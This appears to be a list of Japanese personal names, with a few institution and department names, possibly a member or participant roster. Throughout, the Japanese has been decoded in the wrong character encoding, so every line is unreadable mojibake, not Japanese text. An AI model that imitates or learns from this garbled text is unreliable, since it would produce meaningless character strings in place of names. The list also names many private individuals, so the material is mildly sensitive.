û’|@—zˆê
” ŽR@’q”V
” ŽR@‰ë¶
” è@—ºŽO
” è@^—²
”Í‘@“N–ç
’zŽR@Œõˆê
ŽÂŒ´@ƒAƒ“ƒhƒŠƒ…[‚«‚±‚ñ‚Ú
ŽÂŒ´@ŽåŒM
ŽÂŒ´@–ç¡Žu
ŽÂŒ´@L•v
ŽÂŒ´@—C–ç
ŽÂŒ´@Œ³‹P
ŽÂŒ´@Œú
ŽÂŒ´@ŒúŽq
ŽÂŒ´@G•¶
ŽÂŒ´@ŒÈU
ŽÂŒ´@N
ŽÂŒ´@N_
ŽÂŒ´@Ê‰Ô
ŽÂŒ´@”E
ŽÂŒ´@˜N‘å
ŽÂŒ´@³Œ›
ŽÂŒ´@•®
ŽÂŒ´@’¼G
ŽÂŒ´@—³Ž™
ŽÂŒ´@‹`–¾
ŽÂŒ´@‘
ŽÂŒ´@ˆç
ŽÂŒ´@–F‹I
ŽÂŒ´@‰p
ŽÂŒ´@‹M•F
ŽÂŒ´@–M•v
ŽÂŒ´@—²ˆê˜Y
ŽÂŒ´@–õŽü
ŽÂ’Ë@•×
ŽÂ’Ë@—F‹P
ŽÂ’Ë@˜a•v
ŽÂ’Ë@Š°Žu
ŽÂ’Ë@Œv
ŽÂ‹{@‰ÀŽ÷
ŽÂ‹{@Œ[‰î
ŽÂ“‡@‘å—º
ŽÂè@ˆê—Y
ŽÂè@Mˆê
ŽÂè@—El
ŽÂè@’
ŽÂè@ÊŽq
ŽÂè@•¶d
ŽÂè@–¾
ŽÂè@’q–ç
ŽÂè@³K
ŽÂè@‹`“¿
ŽÂè@—Ç‘¾
ŽÂè@’B–ç
ŽÂ“ˆ@‘Ã
ŽÂ–Ø@­—˜
ŽÂ‰i@–­Žq
ŽÂ]@Œ›Ž¡
ŽÂ“c@‰À•F
ŽÂ“c@˜Ð–í
ŽÂ“c@—D
ŽÂ“c@„
ŽÂ“c@˜a‹I
ŽÂ“c@šæ
ŽÂ“c@‘¾˜Y
ŽÂ“c@•q’j
ŽÂ“c@Â
ŽÂ“c@—Éˆê
âÀ“‡@Œh
âÊ£@Ÿ”T
â×–ì@Œ’‘¾˜Y
âÄ‹{@Œ÷
•Ä‹v@’¼K
•Ä‘q@‚³‚¨‚è
•Ä‘q@Œ÷Ž¡
•Ä“à@r—S
•Ä“à@—ƒ
•ÄŒ´@Ž–ç
•ÄŒ´@˜a’j
•ÄŒ´@‰p“T
•ÄŽR@‘¾‰ê
•ÄŽR@‹XŽu
•ÄŽR@Oˆê
•ÄŽR@’‰Ž
•ÄŽR@ŠC
•ÄŽR@Œ«
•ÄŽR@D
•Ä‰ª@r–¾
•Äè@Œ÷‹L
•Äì@m
•Äì@o
•Äì@‰Ä’Ã•v
•Äì@º‹v
•Äì@h¶
•Ä“¿@‘å•ã
•Ä–{@˜a_
•Ä–{@KO
•Ä–{@‹`ˆê
•Ä‘º@‘ñ•ô
•Ä‘º@dM
•Ä‘º@‰ë—Y
•Ä—Ñ@Œ«“ñ
•Ä‘ò@’‡Žl˜Y
•Ä‘ò@W
•ÄàV@—˜•v
•ÄàV@‘P‰›
•ÄàV@NŽ 
•ÄàV@“O
•ÄàV@–ÎŽ÷
•ÄàV@iŒá
•Ä“c@m‹I
•Ä“c@r_
•Ä“c@Œ’ˆê
•Ä“c@Œ’ˆê˜Y
•Ä“c@˜a–ç
•Ä“c@“N˜N
•Ä“c@‘å‹P
•Ä“c@ˆÀG
•Ä“c@’‰O
•Ä“c@¬ˆê
•Ä“c@­•v
•Ä“c@“Ö—m
•Ä“c@¹¶
•Ä“c@–¾
•Ä“c@W
•Ä“c@ŽŸ˜Y
•Ä“c@—Á•½
•Ä“c@–«
•Ä“c@õ
•Ä“c@‰ë•F
•Ä’J@‰ÀW
•Ä’J@–¯—Y
•Ä’J@’B¬
–àŽR@ŒåŽŠ
•²ì@”Ž”V
•²ì@Ls
””•Ç@‘P—²
””’J@—º
””’J@Œ’ˆê
ˆ¾ƒ–ŒE@‚³‚ä‚è
ˆ¾ˆä@‘•½
ˆ¾‘q@‘×O
ˆ¾‰®@—eŽq
ˆ¾’Ã@ŒO
ˆ¾’Ã@Œ«Žj
ˆ¾–ì@MÆ
ˆ¾–ì@”Ž”V
ˆ¾–ì@Fº
ˆ¾”ÑŒ´@‹Pl
‘Œ’J@’¼G
‘Œ’J@hˆê
‘Œ–ì@
f’Ë@d—T
Ž…ˆä@çŠx
Ž…ˆä@Os
Ž…ˆä@’B–ç
Ž…ˆä@’BÆ
Ž…‰ª@‘
Ž…‰ê@r˜N
Ž…‰ê@r‘¿
‹Iˆä@r‹P
‹IŽº@’CŒÞ
‹I“¡@“T•v
g@—T‰î
g—Ñ@‘å’n
g—Ñ@G˜a
”[•y@ºO
”[‘½@Ÿ
”[‘½@“NŽj
”[•x@–ƒŽq
”[–{@~Ži
”[g@—m•ã
Ž†’J@³m
Ž†’J@_”V
‘f“s@‰v•
Ž‡–ì@³l
×@‘PM
×ˆä@ˆê–î
×ˆä@—D
×ˆä@Ž•F
×ˆä@Ž—m
×ˆä@‘ìŽ¡
×ˆä@Š°•¶
×ˆä@_•½
×ˆä@GÍ
×ˆä@‹`•v
×ˆä@‰ët
×ˆä@x
×ŽR@”ŽŒÈ
×ŽR@Œª“ñ
×ŽR“c@—´“ñ
×“‡@Šx‘å
×ì@ŽO˜Y
×ì@L–ç
×ì@‰ÀŽj
×ì@“N–ç
×ì@“N¬
×ì@Œh—S
×ì@—mˆê˜Y
×ì@ŠCŽœ
×ì@’mŒh
×ì@GK
×ì@–Î—Y
×ì@—²s
×•£@˜a¬
×“c@Œõˆê
×“c@Fs
×“c@®
×“c@Œ›O
×“c@³—m
×“c@r¬
×“c@’¼N
×“c@‘Žj
×“c@½Œá
×“c@—z‰î
×–î@‘ìŽu
×Œ©@Œ’“ñ
×Œ©@¬—S
×Œ©@³–¾
×’J@‰ÀO
×’J@—Ï‹I
×’J@F–¾
×’J@‘ñŽO˜Y
×’J@^ˆê
×’J@ÂŽ™
×ŠL@’m’¼
×‰z@—TŽq
×–ì@Žjˆê
×–ì@˜a•F
×–ì@‹±¶
×–ì@G—Y
×–ì@‹`•v
×–ì@‰q
×–ì@Œ«ˆê
×‹à@’BÆ
®’J@_
®–ì@‘sŒ©
®–ì@—Ç•½
®–ì@‹M—T
‘g“ª@LŽu
Œo‰cŠé‰æ•”
Œ‹é@Œõ•½
Œ‹é@˜a‹v
Œ‹é@­‘¥
Œ‹é@—mˆê
ŠG–Ê@‰h“ñ
j“‡@Œc”T
–Ô‘ã@–F–¯
–Ô’Ë@_
–ÔŠ±@“ÖŽq
–Ô“c@•xŽmŽk
–Ô“c@—T“l
–Ô–ì@’¼–ç
–Èˆø@r‰î
–Èˆø@F‹X
–Èˆø@³—Ï
–Èˆø@¹
–Èˆø@’B˜Y
–È’J@‘
–ÈŠÑ@s
–ÈŠÑ@“O
–ÈŠÑ@—³‘¾
–Èd@’BÆ
—Îì@³•F
•û@ˆê‰î
•û@r•v
•û@‘PŽ÷
•û@—Û
•û@§
•û@Š°
•û@_Šî
•û@—ÇŽŠ
•û@—TŒõ
•û@—T‘å
•û@‹K’j
–¾@”Ž
—ûÎ@ŒbŽq
“ê“c@k“ñ
“êM@G”ü
ŽÈ‹@Œö‰î
”É­@‰pŽ¡
D“c@L˜a
D“c@Š©
ã–ã’@ƒˆê
”ü”n@³K
‹`‰Æ@•q³
‹`ì@Ÿä‘¾
‹`–{@F–¾
‹`àV@é–¾
‰H²“c@—tŽq
‰H‘q@‹g•F
‰H‘q@®l
‰HoŽR@‹g—T
‰HŒ´@‘ñÆ
‰HŒ´@‰p–¾
‰H‡@F•¶
‰H’n@rŽ÷
‰Hê@GŒõ
‰Hêè@~
‰H‘½–ì@‹B
‰H•x@‘å‹I
‰H“‡@—Çˆê
‰H¬@•qG
‰H¬@Í
‰H•û@½
‰HŽÄ@Œö”Ž
‰Hª@KŽi
‰H—l@•½
‰H–Ñ“c@’¼Ž÷
‰H‘ò@’m–ç
‰H¶@•q‹I
‰H“c@˜aŒc
‰H“c–ì@¹“ñ
‰H“c–ì@—SŽq
‰HŠp@F
‰H‰ê@ˆê’j
‰H‰ê@Ÿ—m
‰H•”@_
‰HŠÔ@Žû
‰H’¹@ml
‰H’¹@³ŒP
‰H’¹@‘
‰H’¹@‰ëˆê
‰ì@ŽO˜Y
‰ì@‹§“¹
•Iˆä@ŒhŒá
”ìŒã@’qK
”ìŒã@—SŽi
”ìŒã@—z‰î
”ìŒã@‡ˆê
”ìŒã–{@”¹–ç
”ì“c@„“T
”ì“c@—²•F
ŒÓ“â@mŽu
”\ˆä@G–í
”\”C@‘ô^
”\¨@’‰’j
”\é@—I
”\‰ª@’q
”\è@K—Y
”\àV@³—Y
”\“c@—m•½
”\’¬@³Ž¡
”\“o@G
”\“o@—T”V
”\“o’J@’qŽj
”\”ü@Œ’•F
˜e@‰Ã—
˜e@—T”V
˜eâ@—S‹P
˜eâ@‰ëŽu
˜eŽR@‹`Žj
˜e–{@Gˆê
˜e“c@LŒá
˜e“c@‰À“T
˜e“c@˜aŽ÷
˜e“c@G
˜e“c@¹‰p
˜e“c@–¾®
˜e“c@”ü
˜e“c@—Y‘å
˜e’J@‘ˆê˜Y
˜eã@—LˆßŽq
˜‰z@L‹P
˜‰z@—I
Ž©‘R‰ÈŠwŒ¤‹†‹@\
Ž©Œ©@’¼l
‰Pˆä@Lˆê
‰Pˆä@”Ž–¾
‰Pˆä@‰ÃÆ
‰Pˆä@—mˆê
‰Pˆä@’¼Žu
‰Pˆä@G’m
‰Pˆä@‹MG
‰Pˆä@’BÆ
‰Pˆä@—´’j
‰P‹n@r”V
‰P‹n@‹B
‰P“c@ŽÀ’j
‰P“c@d˜a
äo‹V@Œì
äo‘]ˆä@—D
äo“c@•qº
‹»’Ã@—Tˆê
‹»’Ã@‹M—²
‹»–ì@ƒ
ŠÚ@K’j
ŠÚ@–GXŽq
ŠÚ‰ª@‰iŒ›
ŠÚ˜e@—m
ŠÚ–ì@‹v”üŽq
ŠÚ–ì@‹`’j
ŠÚ–ì@—²”V•ã
‘Cˆä@Œ’Ži
‘CŒ`@„
‘C–{@‘×Í
‘CàV@r
Mê@‹v–F
MŽR@’m•v
Mì@«Žj
Mì@W–ç
M‰g@~
M–Ø@”ŽŽu
M–Ø@‘×’q
M–{@K‘å
M‹´@t•F
M‹´@‹`¹
M‹´@—ÇŽŸ
M’Ã@‘¾˜Y
M“c@Žü•½
M“c@‹`‘¥
M‰z@Œ«ˆê
ät–{@½ˆê
ät’Ã@‘ñ–ç
ät’J@r•½
‘Dâ@‰p”V
‘DŽç@“W³
‘DŒË@ 
‘DŒË@–¾—Y
‘DŒË@—ÇŠî
‘D‰g@~
‘DžI@‚©‚Ì‚Ý
‘D–Ø@ˆêK
‘D–Ø@‘Pm
‘D–Ø@–õ˜Y
‘D–{@K‘ã
‘D]@ŠxŽj
‘D’Ã@‹MO
‘D“c@’qŽj
‘D‰z@Š°Ži
‘D‰z@­s
‘D‰z@‹`•F
—Ç–{@N‹v
ä‡•ª@G¹
ˆð¶@˜a“¹
ŽÅ@’¼Ž÷
ŽÅ@’m’ˆ
ŽÅ@”¹l
ŽÅ“à@F’õ
ŽÅŒ´@³•F
ŽÅŒ´@—²“ñ
ŽÅŒ´@—YŽi
ŽÅè@•¶ˆê˜Y
ŽÅÀ@G•v
ŽÅ‰YH‹Æ‘åŠw
ŽÅ“c@Œ’’j
ŽÅ“c@—˜•F
ŽÅ“c@Œå˜N
ŽÅ“c@—Ë‘å
ŽÅ“¡@–í¶
ŽÅ–ì@K–ç
ŠHì@‘å—S
ŠHì@^ˆê
ˆ°ì@M—Y
ˆ°“c@Šî
ˆ°“c@Ž¬–¢
ˆ°“c@‚‹K
ˆ°–ì@rG
ˆ°–ì@LŽ÷
‰Ôˆä@“NÆ
‰Ôˆä@‘
‰ÔŒ³@Ž–¤
‰ÔŒõ@Œ\Žq
‰Ôç@“¿—º
‰Ô‰€@Ÿ–¤
‰ÔŽº@FL
‰ÔŽR@—Ç•½
‰Ô‰ª@ˆêÆ
‰Ô‰ª@GŽj
‰Ô‰ª@—fˆê˜Y
‰Ô‰ª@•¶—Y
‰Ô‰ª@‘×
‰Ô‰ª@GŽ÷
‰Ô“‡@—²‘×
‰Ô•û@MF
‰Ô•û@Š°
‰Ô–Ø@”Ž•¶
‰Ô–Ø@—m
‰Ô–Ø@Ë‘¾˜N
‰Ô–{@s¶
‰Ô‘º@K“Ä
‰ÔŒI@“N˜Y
‰Ôò@C
‰Ô“c@˜a–¾
‰Ô“c@K‘¾˜Y
‰Ô“c@’q
‰Ô“c@k‰î
‰Ô’¬@—DŽŸ
‰Ô”¨@½
‰Ô’J@ƒŽŸ
‰Ô—Ö@„‹v
‰Ô@é•F
–FŒ´@V–ç
–F‰ê@˜aŽq
–F‰ê@“ÞØ
–F‰ê@ºO
–F‰ê@“ñ
–F‰ê@–Fˆê
–F‰ê@–F”Í
–F‰ê@—TŽq
–F‰ê@’B–ç
–F‰ê@ŠJˆê
–F–ì@ƒŽ¡
–F–ì@—²Ž¡
‹Ú‘ò@‹v
‹Ú‘ò@•Û“T
‹Ú‘ò@‹B
‹ÚàV@‹v
‹ÚàV@ˆ¤
‹ÚàV@—Ç•ã
‹ÚàV@–Î
Š¡’J@ˆ¤•F
Š¡•”@rˆê
•c‘º@—R”ü
äžŒû@—F—²
Žáˆä@‘å‰î
Žáˆä@‹Å
Žáˆä@‰hˆê
Žáˆä@“ÄŽu
Žáˆä@—²ƒ
Žáˆä“c@ˆç•v
ŽáŒ´@–­Žq
ŽáŒ´@FŽŸ
Žá‰Æ@•yŽm’j
Žá‰Æ@•xŽm’j
Žá‹@Ÿ“ñ
ŽáŽR@«ª
ŽáŒŽ@‹­
ŽáŒŽ@‘ô”n
Žá™@Lˆê
Žá™@Œ\ˆê˜Y
Žá™@¹“¿
Žá¼@Ÿ—m
Žá¼@®‘¥
Žá¼@—È
Žá—Ñ@—C
Žá—Ñ@M‹`
Žá—Ñ@—D“Þ
Žá—Ñ@ŽŽO
Žá—Ñ@—˜’j
Žá—Ñ@„
Žá—Ñ@—EŠó
Žá—Ñ@Œ[”ü
Žá—Ñ@‘å—C
Žá—Ñ@‘å•ã
Žá—Ñ@Ä
Žá—Ñ@‘×¶
Žá—Ñ@Œ¹ˆê˜Y
Žá—Ñ@‘ô–¤
Žá—Ñ@’m¬
Žá—Ñ@—T•
Žá—Ñ@–M˜N
Žá—Ñ@—¢ˆß
Žá—Ñ@—²‘¾˜Y
Žá’Î@‘sˆê
Žáà_@—m
Žá‹·@K
Žá‹·@’qŽk
Žá‹·@—LŒõ
ŽáàÃ@—LŒõ
Žá¶@sM
ŽáØ@—T‹I
Žá’J@ˆê•½
–ÎZ@‘×Š°
–Î‹g@•l
–Î˜C@‘ñÆ
–Î–Ø@‚ä‚«”ü
–Î–Ø@—˜L
–Î–Ø@ŠìM
–Î–Ø@F‰î
–Î–Ø@«F
–Î–Ø@tŽ÷
–Î–Ø@’q
–Î“c@GŽ÷
Šª@ˆê•v
Šª@r•½
Šª@½
Šª@–ƒ—¢“Þ
Š–ì@[’j
Š–ì@­“¹
Š–ì@‰hˆê
Š–ì@‰ëŽu
ˆïé@–G
ˆïé‘åŠw
’ƒ‰€@—ºŽ÷
’ƒ–Ø@Fm
’ƒ’|@rs
’ƒ’J@–ž
’ƒ’JŒ´@º‹`
‘@«W
‘ƒ–’J@˜aK
‘Š @‰pžÄ
‘‰Á@ãÄ‘¾
‘Œ´@²Œá
‘ê@M
‘ê@Œ[Ž¡
‘•Ç@F•F
‘ì@’ms
‘“c@N•½
‘–ì@Œõ‹I
‘–ì@”Ž²
‘–ì@Œ\O
‘–ì@Š®–ç
‘–ì@«Ž÷
‘–ì@Œjˆê
‘–ì@—S
‘–ì@ãÄŒá
‘–ì@‰p“ñ
‘–ì@‰p—S
‘–ì@÷ˆê
‘–ì@—²Ži
‘ŠÔ@½
r@Ž”V
r@–MÍ
rˆä@—º
rˆä@Œ’ì
rˆä@—D
rˆä@‘n
rˆä@˜a—Y
rˆä@‘å’n
rˆä@é”V
rˆä@N
rˆä@•üŽq
rˆä@••F
rˆä@—S‰î
rˆä@GK
rˆä@ÍŽi
rˆä@”ü˜aŽq
rˆä@‹M‘å
rˆä@d—E
rˆä@d‹`
rˆä@—zˆê
rˆä@—Y‘¾
rˆä@–õ
r”ö@’ml
r‹@„ŒÈ
r“‡@—TM
rì@ˆê˜Y
rì@˜Ðl
rì@—Í
rì@Ÿ—˜
rì@Žj”Ž
rì@˜a‹v
rì@˜a–ç
rì@˜a•v
rì@‘å
rì@®
rì@O”V
rì@’‰ˆê
rì@‘ñ–ç
rì@­•F
rì@½
rì@³˜a
rì@—SŽ÷
rì@‹`”Ž
rì@–F—²
rì@Šo
rì@‰ë
rŠª@Œ›—²
rŠª@”\Žj
rŒË@—T”V
r–Ø@rŒõ
r–Ø@Œ’ŽŸ
r–Ø@—D—C
r–Ø@—D‘¾
r–Ø@—DŠó
r–Ø@ŽÆ
r–Ø@˜a”Ž
r–Ø@‘å•ã
r–Ø@Š²¶
r–Ø@NŽj
r–Ø@P¯
r–Ø@‘ñ–ç
r–Ø@­‘¥
r–Ø@•¶–¾
r–Ø@VŒá
r–Ø@’qŽj
r–Ø@‰h
r–Ø@³–¾
r–Ø@_‰î
r–Ø@_Žj
r–Ø@Ë•½
r–Ø@GŽ÷
r–Ø@‹`—Y
r–Ø@Œ«Žu
r–Ø@–M–¾
r–Ø@—²•v
r–Ø@‚Žm
r–Ø@—´•½
r–Ø“c@¥•v
r•@‹v“¹
r“a@½
r–Ñ@‘å•ã
r]@Ë‰i
r‰Í@ˆê“n
r£@KŽq
r“c@•qº
r‰v@«
r’J@G˜a
r’J@—Y
r–ì@‘×
rŠÖ@‰p•v
‘‘Ži@‘×Œh
‘‘Ži@Œk‘¿
‘‘“c@‘×•F
‰¬Œ´@ŒM
‰¬Œ´@Šì‹v”ü
‰¬Œ´@Š°”V
‰¬Œ´@“¿’j
‰¬Œ´@T“ñ
‰¬Œ´@´
‰¬’Ã@“§
‰¬ŒE@ŒõŽœ
‰¬’J@®Ži
‰¬–ì@çH
‰¬–ì@ŽœŽq
‰¬–ì@°”V
‰¬–ì@³‹M
‰¬–ì@³—Y
‰¬–ì@Ž¡s
‰¬–ì@‰pŽ÷
‰¬–ì@—²
›@”Ž•¶
›@‘å‰î
›@‘åô
›@‘¾˜Y
›@Œ›•v
›@Wˆê
›@’qŽj
›@Ž ³
›@½ˆê˜Y
›ˆä@—E
›ˆä@ŒM
›ˆä@FŽu
›ˆä@«Œõ
›ˆä@O
›ˆä@—T”V
›Œ´@m
›Œ´@Cˆê
›Œ´@C•½
›Œ´@Œ’‘¾
›Œ´@Œ’‘¾˜Y
›Œ´@—D
›Œ´@Ž–¾
›Œ´@—˜Žj
›Œ´@Ÿ•F
›Œ´@Š°F
›Œ´@’s
›Œ´@“O
›Œ´@T‰x
›Œ´@Œc
›Œ´@“Ö
›Œ´@³Ž
›Œ´@•
›Œ´@~
›Œ´@’¼–ç
›Œ´@G–¾
›Œ´@Í”Ž
›Œ´@‹`”V
›Œ´@‘
›Œ´@—Ç¹
›Œ´@“§
›Œ´@—²”V
›Œ´@—²“¿
›À@˜a–¾
›À@‘ñ˜N
›À@‘ñ˜Y
›À@‹³¶
›À@G•v
›À@‰p•v
›“c@”Ž³
›’J@Lˆê
›’J@F
›’J@³º
›’J@•–F
›’J@’¼l
›’J@ƒŽq
›’J@‘
›’J@—YŠî
›’J@—Šm
›–ì@—¹ŽŸ
›–ì@Œõ‘å
›–ì@ŒõÆ
›–ì@‘P‘¥
›–ì@‘¾Žu
›–ì@ŽÀ
›–ì@«½
›–ì@’q”V
›–ì@–¢’m‰›
›–ì@“Œ–¾
›–ì@•ä
›–ì@’¼O
›–ì@áÁ‹I
›–ì@ƒ•v
›–ì@—Tˆê
›–ì@½ˆê˜Y
›–ì@’CÆ
›–ì@—ÊŽq
›–ì@—²
›–ì@—²ˆê˜Y
›–ì@‰ëŽq
›–ì@–ƒ—¢“Þ
›–ì@—´‘¾˜Y
‹eŒ´@N”V
‹e’n@ä•v
‹e’n@”Ž
‹e’n@‰E”n
‹e’n@Ži
‹e’n@‘å•ã
‹e’n@«Ži
‹e’n@«é
‹e’n@KO
‹e’n@OK
‹e’n@O‹L
‹e’n@­º
‹e’n@¹L
‹e’n@¹œA
‹e’n@W
‹e’n@_ˆê
‹e’n@~Žj
‹e’n@’¼l
‹e’n@^Ži
‹e’n@G•ã
‹e’n@‹IG
‹e’n@Œ¼‘¾
‹e’n@”ü‹MŽq
‹e’n@ãÄ‘¾
‹e’n@kˆê
‹e’n@Œ«ˆê
‹e’n@Œ«Ži
‹e’n@‹Ps
‹e’n@“¹¶
‹e’n@ˆè
‹e’n@—²”V
‹e’n@—YŽi
‹e’n@‡
‹e’n@D
‹e’n@—´–í
‹e‰i@‰pŽõ
‹e’r@äK
‹e’r@ŽO˜Y
‹e’r@—º—C
‹e’r@”Œ•v
‹e’r@L•ã
‹e’r@‰À”Í
‹e’r@r–¾
‹e’r@—D
‹e’r@Œõ’j
‹e’r@Ži
‹e’r@“N–ç
‹e’r@‘P‹M
‹e’r@Œ\
‹e’r@Œ\ˆê
‹e’r@‘å‰î
‹e’r@F_
‹e’r@®Žu
‹e’r@’
‹e’r@Ll
‹e’r@Oº
‹e’r@•FŒõ
‹e’r@³‹I
‹e’r@—Á‰î
‹e’r@~Žj
‹e’r@’¼”V
‹e’r@—Sˆê˜Y
‹e’r@—S‰î
‹e’r@ÍO
‹e’r@Í_
‹e’r@”ÍŽq
‹e’r@q
‹e’r@–F˜Y
‹e’r@—T‘¾
‹e’r@—T•F
‹e’r@½
‹e’r@‹MG
‹e’r@—É
‹e’r@—¢‹è
‹e’r@—z
‹e“c@Œ’ˆê˜Y
‹e“c@œ·Žu
‹e“c@^Œo
‹e’J@‘P‘
‹e’J@—LŠó
‹e–ì@—æŽq
‹eŠÔ@ŒM
‹eŠÔ@”Ž”V
‰ÙŽq–ì@Œ³˜Y
ÒŠ—@Œh‹v
ÒŠ—àV@‰Ô•ä
ÒŠ—“c@‹`”Ž
ŒÔ“c@•¶’j
ŒÔ“c@¹ˆê
•H@•üs
•H‰ª@@‰î
•Hì@–¾‰h
•Hì@—Ç•v
•H–Ø@”Éb
•HÀ@Í“¹
•HÀ@—ÇŒõ
•HÀ@s’j
•H“c@Šw
•H“c@³•F
•H“c@^Žj
•H“c@½
•H“c@Œì
•H’J@’qK
”‹Œ´@ˆê’j
”‹Œ´@¢–ç
”‹Œ´@‹ž•½
”‹Œ´@Œ’Ži
”‹Œ´@Œ’‘¾
”‹Œ´@‘åŽ÷
”‹Œ´@F
”‹Œ´@KŽi
”‹Œ´@—Il
”‹Œ´@­K
”‹Œ´@Žž’j
”‹Œ´@•Ži
”‹Œ´@—‰Á
”‹Œ´@‹`“¿
”‹Œ´@‘
”‹Œ´@sl
”‹Œ´@—T”V
”‹Œ´@ŠJl
”‹Œ´@‰ë”V
”‹Œ´@‰ël
”‹À@^”V
”‹“c@Ž”ü
”‹“c@_“ñ
”‹’J@‘¸
”‹–ì@_ˆê
”‹–ì’J@m
”‹–ì’J@‘ì–¢
”‹–ì’J@‰ë_
äÝ@Lˆê
ŠžŒ´@‹ó‹P
—Ž‡@L–ç
—Ž‡@ém
—Ž‡@¯Ž¡˜Y
—Ž‡@—I‘¾
—Ž‡@–¾
—Ž‡@’©{”ü
—Ž‡@—R‹LŽq
—Ž‡@sO
—Ž‡@Œª‘¾˜Y
—t–¼K@–L
—tŽR@´‹P
—t“c–ì@Šó
—tÎ@–õ”V
Š‹‰º@‚©‚¨‚è
Š‹ŽR@’q‹v
Š‹¼@LÆ
Š‹¼@G‰î
Š‹¼@LŠC
Š‹¼@Žu’Ã
Š‹¼@—Tl
Žª“c@çŽq
Žª•c@kŽi
Š—@³l
Š—Œ´@‰ÀŽq
Š—Œ´@^Ÿ
Š—’n@­•¶
Š—’r@—Yˆê˜Y
Š—‘ò@˜a–ç
Š—¶@rŒh
Š—¶@Œb”ü
–ªŒ´@L³
–ª“‡@L¶
–ª–Ñ@Œ’‘¾
–ª–Î@H«
–ª—Ö@áÁ
–H“c@ 
–H“c@”üŽ÷
˜@ˆä@º‘¥
˜@ŽÀ@Œ’‘¾
˜@”ö@¹—T
˜@’r@“Ä
˜@À@rŸ
˜@À@Œ[ˆê
˜@À@T
äøÀ@Ž‰Ã
ŽÁ@—mŽi
ˆüŽR@•Žu
ˆü‰Y@‘×Ž‘
‘ –{@—ºˆê
‘ –{@Œ’‘¾˜Y
‘ –{@–¾
‘ –{@Œ«ˆê
‘ d@ŒM
‘ –ì@‘Ži
‘ –ì@”üŒbŽq
•™“c@m
”–@‘Ps
”–ˆä@NO
”–ˆä@³O
”–ˆä@^l
”–ˆä@—ÇŽq
”–“c@^•à
‰’“c@“N•½
–òŠÛ@°Žq
–òŽtŽ›@Œ[
–òŒ¤’n@²
–ò‘Ü@‰ÀF
–÷‰º@²Œ[
–÷“à@r‹B
–÷“à@“Ö
–÷’Ë@•Žj
–÷“c@‚Ð‚©‚é
–÷“c@‹vl
–÷“c@®G
–÷–ì@³—T
˜m‰È@—F˜N
—•@Š°M
—•’d@ƒIƒƒ‹
—•ì@¹G
åU@—T²
åU‰i@–G
“¡@Œ’‘¾˜Y
“¡@Œ’•F
“¡@•qO
“¡@’¨•ã
“¡@GŽ÷
“¡ã@ƒ
“¡‹v@—TŽi
“¡ˆä@ˆêŽŠ
“¡ˆä@ˆê˜Y
“¡ˆä@—º
“¡ˆä@L–í
“¡ˆä@LŽ¡
“¡ˆä@r
“¡ˆä@r•F
“¡ˆä@rs
“¡ˆä@•Û•F
“¡ˆä@Œ’‘¾˜Y
“¡ˆä@Œ’Œå
“¡ˆä@Ž•F
“¡ˆä@ŽŽ¡
“¡ˆä@—Í
“¡ˆä@
“¡ˆä@˜a”ü
“¡ˆä@Œ[•¶
“¡ˆä@Œ[—S
“¡ˆä@Œ[“¹
“¡ˆä@Šî°
“¡ˆä@‘å•ã
“¡ˆä@F‘¾˜Y
“¡ˆä@F¬
“¡ˆä@G˜a
“¡ˆä@GŽ÷
“¡ˆä@Š°ˆê
“¡ˆä@«
“¡ˆä@N”V
“¡ˆä@N—T
“¡ˆä@Œb‰î
“¡ˆä@•ü”V
“¡ˆä@³
“¡ˆä@³–¾
“¡ˆä@Ž¡•F
“¡ˆä@—mŒõ
“¡ˆä@~ˆê
“¡ˆä@~•½
“¡ˆä@~O
“¡ˆä@Ÿ•v
“¡ˆä@Æd
“¡ˆä@—s
“¡ˆä@’¼Ž÷
“¡ˆä@—SŽ÷
“¡ˆä@Ë–œ
“¡ˆä@–«
“¡ˆä@ƒ
“¡ˆä@aˆê˜Y
“¡ˆä@‹`–¾
“¡ˆä@ãÄ
“¡ˆä@ãÄ•½
“¡ˆä@‘
“¡ˆä@‰pr
“¡ˆä@—T
“¡ˆä@ŒªŒá
“¡ˆä@’å•v
“¡ˆä@i
“¡ˆä@’B¶
“¡ˆä@—²
“¡ˆä@–õ•F
“¡ˆä@D
“¡‘ã@ˆê¬
“¡‘ã@•q
“¡‘q@¸•½
“¡Œ³@Œ›ŽO
“¡“à@’qŽj
“¡Œ´@ˆêÆ
“¡Œ´@ˆê¬
“¡Œ´@ˆê˜Y
“¡Œ´@—¹
“¡Œ´@ˆÉD
“¡Œ´@L‰î
“¡Œ´@—C•ã
“¡Œ´@Œ’
“¡Œ´@Œ’Ý
“¡Œ´@Œ’‘s
“¡Œ´@Œ’—T
“¡Œ´@—Ds
“¡Œ´@Œõ‹P
“¡Œ´@‘ì^
“¡Œ´@˜aO
“¡Œ´@˜a—Y
“¡Œ´@“N–ç
“¡Œ´@Œ[Ži
“¡Œ´@Œ[‘¾
“¡Œ´@‹Ï
“¡Œ´@F«
“¡Œ´@‰FŠó
“¡Œ´@Žç
“¡Œ´@G•½
“¡Œ´@’K
“¡Œ´@K—Y
“¡Œ´@Š²•v
“¡Œ´@L‘¾
“¡Œ´@N•½
“¡Œ´@“O
“¡Œ´@Œå
“¡Œ´@ŒcŽq
“¡Œ´@“ÖŽu
“¡Œ´@–¾”äŒÃ
“¡Œ´@‹ÅŽq
“¡Œ´@³
“¡Œ´@³–¤
“¡Œ´@³K
“¡Œ´@”ä˜C
“¡Œ´@Ž¡
“¡Œ´@‘×½
“¡Œ´@Æ•¶
“¡Œ´@—‰ê
“¡Œ´@^
“¡Œ´@Ë¶
“¡Œ´@G‹I
“¡Œ´@q
“¡Œ´@‰pé
“¡Œ´@—TŽ÷
“¡Œ´@–M•v
“¡Œ´@–M_
“¡Œ´@—²Ži
“¡Œ´@–õ
“¡Œ´@–õK
“¡–”@˜a”Ž
“¡‹g@—ºŽq
“¡‹g@F‘¥
“¡ç@˜a•F
“¡â@ŠîK
“¡é@’q”V
“¡“°@‘×
“¡“°@áÁŽ¡
“¡’Ë@ŒömO
“¡’Ë@Žç
“¡‰Æ@‘ñ‘å
“¡‰Æ@—mˆê
“¡”ö@˜a•F
“¡”ö@˜aŽ÷
“¡‹@•ü–ç
“¡‹@‹`˜a
“¡ŽR@“N—Y
“¡ŽR@Š°
“¡ŽR@_Ž÷
“¡‰ª@C•½
“¡‰ª@•×
“¡‰ª@G”V
“¡‰ª@T‰î
“¡‰ª@ºŽO
“¡‰ª@‘×
“¡‰ª@—m
“¡‰ª@~
“¡“‡@—º
“¡“‡@_Žj
“¡è@ŽO˜Y
“¡è@•z”ü‰À
“¡è@OŽm
“¡è@–¾L
“¡è@³‰p
“¡è@~
“¡è@“o
“¡è@—³–ç
“¡“ˆ@º
